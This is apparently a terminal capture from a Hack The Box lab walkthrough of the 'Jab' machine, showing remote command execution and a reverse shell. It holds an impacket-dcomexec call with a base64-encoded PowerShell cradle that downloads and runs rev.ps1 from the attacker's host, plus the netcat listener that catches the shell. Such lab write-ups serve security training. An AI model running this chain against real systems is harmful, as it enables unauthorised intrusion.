 ...-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Jab/payloads kali kali:pts/7
(08:37:45 on main ✹)──> sudo python3 -m http.server 80 (Thu,Apr24)
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.230.215 - - [24/Apr/2025 08:40:05] "GET /rev.ps1 HTTP/1.1" 200 -
...org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Jab/payloads kali kali:pts/12 08:39:59 [0/196]
(08:39:43 on main ✹)──> impacket-dcomexec -object MMC20 -silentcommand -debug $domain/$user:$pass@$box 'powe
rshell.exe -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwA
bwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMwAxAC8AcgBlAHYALgBwAHMAMQAiACkACgA='
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Target system is 10.129.230.215 and isFQDN is False
[+] StringBinding: DC01[49848]
[+] StringBinding: 10.129.230.215[49848]
[+] StringBinding chosen: ncacn_ip_tcp:10.129.230.215[49848]
...org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Jab/payloads kali kali:pts/12
(08:40:19 on main ✹)──> (Thu,Apr24)
[1] 17536
~ kali kali:pts/9
(08:37:45)──> rlwrap -cAr nc -nvlp 53 (Thu,Apr24)
listening on [any] 53 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.230.215] 49852
PS C:\windows\system32> whoami
jab\svc_openfire
PS C:\windows\system32>